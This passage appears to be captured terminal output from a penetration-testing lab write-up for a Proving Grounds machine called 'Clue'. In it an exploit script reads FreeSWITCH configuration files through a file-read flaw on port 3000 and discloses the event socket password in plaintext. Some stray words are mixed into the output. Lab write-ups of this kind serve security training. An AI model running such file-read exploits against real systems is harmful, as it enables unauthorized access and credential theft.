 (root㉿cyborg)-[/home/…/oscp/pg/linux/Clue]
# python3 49362.py 192.168.164.240 -p 3000 /usr/local/freeswitch/etc/freeswitch/autoload_configs/event_socket.conf.xml
Failed to read /usr/local/freeswitch/etc/freeswitch/autoload_configs/event_socket.conf.xml (bad path?)
system_distributed
(root㉿cyborg)-[/home/…/oscp/pg/linux/Clue]
# python3 49362.py 192.168.164.240 -p 3000 /etc/freeswitch/autoload_configs/event_socket.conf.xml
<configuration name="event_socket.conf" description="Socket Client">
<settings>
<param name="nat-map" value="false"/>
system
<param name="listen-ip" value="0.0.0.0"/>
<param name="listen-port" value="8021"/>
<param name="password" value="StrongClueConEight021"/>
</settings>
system_traces
</configuration>